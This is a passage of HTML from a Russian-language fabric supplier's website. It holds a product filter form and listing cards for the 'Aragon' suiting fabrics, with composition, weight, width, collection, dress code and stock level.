for="wcf_taxonomy[593fafd81e47e][]_sarzhevoe-perepletenie"> Саржевое переплетение</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_strukturnyj-dizajn" type="checkbox" value="strukturnyj-dizajn" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_strukturnyj-dizajn"> Структурный дизайн</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_tafta" type="checkbox" value="tafta" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_tafta"> Тафта</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_tochki" type="checkbox" value="tochki" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_tochki"> Точки</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_ushko-igolki" type="checkbox" value="ushko-igolki" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_ushko-igolki"> Ушко иголки</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_fil-a-fil" type="checkbox" value="fil-a-fil" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_fil-a-fil"> Филь-а-филь</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_tsvetochnyj-uzor" type="checkbox" value="tsvetochnyj-uzor" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_tsvetochnyj-uzor"> Цветочный узор</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fafd81e47e][]_yachmennoe-zerno" type="checkbox" value="yachmennoe-zerno" name="wcf_taxonomy[593fafd81e47e][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fafd81e47e][]_yachmennoe-zerno"> Ячменное зерно</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[593fb028456ab][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[593fb028456ab]_checkbox" id="wcf_taxonomy[593fb028456ab]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Отделка ткани : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb028456ab][]_kozhura-persika" type="checkbox" value="kozhura-persika" name="wcf_taxonomy[593fb028456ab][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb028456ab][]_kozhura-persika"> "Кожура персика"</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb028456ab][]_blestyashhaya" type="checkbox" value="blestyashhaya" name="wcf_taxonomy[593fb028456ab][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb028456ab][]_blestyashhaya"> Блестящая</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb028456ab][]_vodoottalkivayushhaya" type="checkbox" value="vodoottalkivayushhaya" name="wcf_taxonomy[593fb028456ab][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb028456ab][]_vodoottalkivayushhaya"> Водоотталкивающая</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb028456ab][]_vorsovannaya" type="checkbox" value="vorsovannaya" name="wcf_taxonomy[593fb028456ab][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb028456ab][]_vorsovannaya"> Ворсованная</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb028456ab][]_gryazeottalkivayushhaya" type="checkbox" value="gryazeottalkivayushhaya" name="wcf_taxonomy[593fb028456ab][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb028456ab][]_gryazeottalkivayushhaya"> Грязеотталкивающая</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb028456ab][]_kalandrirovannaya" type="checkbox" value="kalandrirovannaya" name="wcf_taxonomy[593fb028456ab][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb028456ab][]_kalandrirovannaya"> Каландрированная</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb028456ab][]_mashinnoe-pechatanie" type="checkbox" value="mashinnoe-pechatanie" name="wcf_taxonomy[593fb028456ab][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb028456ab][]_mashinnoe-pechatanie"> Машинное печатание</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb028456ab][]_standartnaya" type="checkbox" value="standartnaya" name="wcf_taxonomy[593fb028456ab][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb028456ab][]_standartnaya"> Стандартная</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb028456ab][]_tisnenie" type="checkbox" value="tisnenie" name="wcf_taxonomy[593fb028456ab][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb028456ab][]_tisnenie"> Тиснение</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[593fb0931b75a][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[593fb0931b75a]_checkbox" id="wcf_taxonomy[593fb0931b75a]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Дресс-код : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb0931b75a][]_biznes-povsednevnyj-biznes-kezhual" type="checkbox" value="biznes-povsednevnyj-biznes-kezhual" name="wcf_taxonomy[593fb0931b75a][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb0931b75a][]_biznes-povsednevnyj-biznes-kezhual"> Бизнес-повседневный/ бизнес-кэжуал</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb0931b75a][]_delovoj" type="checkbox" value="delovoj" name="wcf_taxonomy[593fb0931b75a][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb0931b75a][]_delovoj"> Деловой</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb0931b75a][]_koktejlnyj" type="checkbox" value="koktejlnyj" name="wcf_taxonomy[593fb0931b75a][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb0931b75a][]_koktejlnyj"> Коктейльный</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb0931b75a][]_povsednevnyj-kezhual" type="checkbox" value="povsednevnyj-kezhual" name="wcf_taxonomy[593fb0931b75a][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb0931b75a][]_povsednevnyj-kezhual"> Повседневный/ кэжуал</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb0931b75a][]_povsednevnyjsmart-kezhual" type="checkbox" value="povsednevnyjsmart-kezhual" name="wcf_taxonomy[593fb0931b75a][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb0931b75a][]_povsednevnyjsmart-kezhual"> Повседневный/смарт-кэжуал</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb0931b75a][]_poluformalnyj" type="checkbox" value="poluformalnyj" name="wcf_taxonomy[593fb0931b75a][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb0931b75a][]_poluformalnyj"> Полуформальный</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[593fb0931b75a][]_formalnyj" type="checkbox" value="formalnyj" name="wcf_taxonomy[593fb0931b75a][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[593fb0931b75a][]_formalnyj"> Формальный</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-meta_field">		<div id="forms_field_wcf_meta_field[593fb0d1abf20][]" class="wcf-form-field-wrapper wcf-field-checkbox wcf-vertical" data-type="meta_field" data-display="checkbox" data-reset="">
						<label for="wcf_meta_field[593fb0d1abf20]_checkbox" id="wcf_meta_field[593fb0d1abf20]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Наличие на складе : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[593fb0d1abf20][]_High" type="checkbox" value="High" name="wcf_meta_field[593fb0d1abf20][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[593fb0d1abf20][]_High"> Высокий</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[593fb0d1abf20][]_Medium" type="checkbox" value="Medium" name="wcf_meta_field[593fb0d1abf20][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[593fb0d1abf20][]_Medium"> Cредний</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[593fb0d1abf20][]_Low" type="checkbox" value="Low" name="wcf_meta_field[593fb0d1abf20][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[593fb0d1abf20][]_Low"> Низкий</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[593fb0d1abf20][]_Out of Stock" type="checkbox" value="Out of Stock" name="wcf_meta_field[593fb0d1abf20][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[593fb0d1abf20][]_Out of Stock"> Нет на складе</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-custom_sort">		<div id="forms_field_wcf_custom_sort[593fb1468391d][order_by]" class="wcf-form-field-wrapper wcf-field-radio " data-type="custom_sort" data-reset="name">
						<label for="" id="_label" class="wcf-field-label wcf-label" data-tooltip="">Сортировать по : </label>
		<div class="wcf-field-body"><div class="wcf-radio-wrapper"><input type="radio" value="date" name="wcf_custom_sort[593fb1468391d][order_by]" class="" ><label class="wcf-radio-label"> Дата</label></div><div class="wcf-radio-wrapper"><input type="radio" value="name" name="wcf_custom_sort[593fb1468391d][order_by]" class=""  checked='checked'><label class="wcf-radio-label"> Название</label></div></div>		</div>
			<div id="forms_field_wcf_custom_sort[593fb1468391d][order]" class="wcf-form-field-wrapper wcf-field-radio " data-type="custom_sort" data-reset="ASC">
						<label for="" id="_label" class="wcf-field-label wcf-label" data-tooltip="">Порядок сортировки : </label>
		<div class="wcf-field-body"><div class="wcf-radio-wrapper"><input type="radio" value="DESC" name="wcf_custom_sort[593fb1468391d][order]" class="" ><label class="wcf-radio-label"> Нисходящий</label></div><div class="wcf-radio-wrapper"><input type="radio" value="ASC" name="wcf_custom_sort[593fb1468391d][order]" class=""  checked='checked'><label class="wcf-radio-label"> Восходящий</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-submit_button">	<div class="wcf-clear"></div>
    <input type="hidden" name="lang" value="ru" />
			<button type="submit" class="wcf-submit-button">Поиск</button>
				<button type="button" class="wcf-reset-button">Удалить</button>
	</div>            <input type="hidden" name="form_id" value="7279"/>
            <input type="hidden" name="post_types" value="product"/>
                            <input type="hidden" name="posts_per_page" value="12"/>
            </form><div class="wcf-clear"></div>        </div>
        <div class="material-list-wrap">
            <div class="material-list">
            	<div id="wcf-form-wrapper-7279" class="wcf-form-wrapper material-list" data-ajax="ajax" data-form="7279" data-loop="wcf-loop-product" data-columns="3"><ul class='wcf-pagination'>
	<li><a class="prev page-numbers" href="https://jozwiak.eu/ru/najti-tkan/page/4/?collection=cvadebnaya&#038;lang=ru" data-page="4">« Предыдущий</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/1/?collection=cvadebnaya&#038;lang=ru'  data-page='1'>1</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/2/?collection=cvadebnaya&#038;lang=ru'  data-page='2'>2</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/3/?collection=cvadebnaya&#038;lang=ru'  data-page='3'>3</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/4/?collection=cvadebnaya&#038;lang=ru'  data-page='4'>4</a></li>
<li class="active"><span class='page-numbers current'>5</span></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/6/?collection=cvadebnaya&#038;lang=ru'  data-page='6'>6</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/7/?collection=cvadebnaya&#038;lang=ru'  data-page='7'>7</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/8/?collection=cvadebnaya&#038;lang=ru'  data-page='8'>8</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/9/?collection=cvadebnaya&#038;lang=ru'  data-page='9'>9</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/10/?collection=cvadebnaya&#038;lang=ru'  data-page='10'>10</a></li>
<li><span class="page-numbers dots">&hellip;</span></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/65/?collection=cvadebnaya&#038;lang=ru'  data-page='65'>65</a></li>
<li><a class="next page-numbers" href="https://jozwiak.eu/ru/najti-tkan/page/6/?collection=cvadebnaya&#038;lang=ru" data-page="6">Следующий »</a></li>
</ul>
    <ul class="wcf-row wcf-items-results">
		        <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-polo-blue/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2024/08/2024_08_Aragon_PoloBlue-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2024/08/2024_08_Aragon_PoloBlue-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2024/08/2024_08_Aragon_PoloBlue-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Весна/лето</span></li><li><span>Тип</span><span>Mужская одежда | Корпоративная одежда | С эластаном</span></li><li><span>Предназначение
</span><span>Брюки | Костюм</span></li><li><span>Дизайн
</span><span>Гладкий | Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Деловой | Коктейльный</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-polo-blue/">Aragon / Polo Blue</a>
            <a href="#" data-postid="42159" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-sandstone/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/11/2022_11_Aragon_Sandstone-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/11/2022_11_Aragon_Sandstone-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/11/2022_11_Aragon_Sandstone-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Cвадебная | Весна/лето | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Cредний</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-sandstone/">Aragon / Sandstone</a>
            <a href="#" data-postid="38529" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-ship-grey/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Aragon_OuterSpace-1-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Aragon_OuterSpace-1-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Aragon_OuterSpace-1-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны</span></li><li><span>Тип</span><span>Mужская одежда | Корпоративная одежда | С эластаном</span></li><li><span>Предназначение
</span><span>Брюки | Костюм</span></li><li><span>Дизайн
</span><span>Гладкий | Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Деловой | Коктейльный</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-ship-grey/">Aragon / Ship Grey</a>
            <a href="#" data-postid="21916" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-solitude/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_Solitude-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_Solitude-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_Solitude-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Cвадебная | Весна/лето</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-solitude/">Aragon / Solitude</a>
            <a href="#" data-postid="37779" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-sorrell-brown/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_SorrelBrown-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_SorrelBrown-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Aragon_SorrelBrown-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Cвадебная | Весна/лето</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Низкий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-sorrell-brown/">Aragon / Sorrell Brown</a>
            <a href="#" data-postid="38940" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-tuna/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/10/Aragon_Tuna-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/10/Aragon_Tuna-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/10/Aragon_Tuna-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Корпоративная одежда | С эластаном</span></li><li><span>Предназначение
</span><span>Брюки | Костюм</span></li><li><span>Дизайн
</span><span>Гладкий | Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Деловой | Коктейльный</span></li><li><span>Наличие на складе
</span><span>Нет на складе</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-tuna/">Aragon / Tuna</a>
            <a href="#" data-postid="20475" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-van-cleef/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/02/2022_02_Aragon_VanCleef-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/02/2022_02_Aragon_VanCleef-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/02/2022_02_Aragon_VanCleef-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Cвадебная | Весна/лето</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Нет на складе</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-van-cleef/">Aragon / Van Cleef</a>
            <a href="#" data-postid="37569" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/aragon-zorba/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2024/04/2024_04_Aragon_Zorba-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2024/04/2024_04_Aragon_Zorba-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2024/04/2024_04_Aragon_Zorba-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>70%/28%/2%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Cвадебная | Весна/лето | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда</span></li><li><span>Предназначение
</span><span>Жакет/ пиджак | Костюм</span></li><li><span>Дизайн
</span><span>Саржевое переплетение</span></li><li><span>Отделка ткани
